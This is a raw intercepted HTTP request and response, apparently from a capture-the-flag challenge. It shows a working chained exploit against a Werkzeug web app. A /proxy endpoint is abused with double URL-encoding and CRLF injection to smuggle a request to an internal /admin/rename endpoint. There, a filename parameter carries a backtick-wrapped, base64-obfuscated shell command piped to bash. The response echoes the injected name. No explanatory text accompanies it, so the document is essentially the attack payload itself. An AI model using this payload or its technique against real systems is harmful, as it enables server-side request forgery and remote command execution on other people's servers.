 Request
Pretty Raw Hex \n
1 GET /proxy HTTP/1.1
2 Host: http://1.14.71.254:28379/
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://1.14.71.254:28694/proxy?uri=/admin/rename
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 180
1 Content-Type: application/x-www-form-urlencoded
2
3 uri=
/admin%252frename?oldname=97dbf242-253c-4a27-a134-a060eb894649.crt%26newname=`echo%2520Y2F0IC8qPjE%253d|base64%
2520-d|bash`.crt%20HTTP/1.1%0d%0aHost:%20admin%0d%0a%0d%0aGET%20/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.1
3 Date: Mon, 27 Feb 2023 12:23:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 155
6 Connection: close
7
8 HTTP/1.1 200 OK
9 Content-Type: text/plain; charset=utf-8
10 Date: Mon, 27 Feb 2023 12:23:30 GMT
11 Content-Length: 38
12
13 `echo Y2F0IC8qPjE=|base64 -d|bash`.crt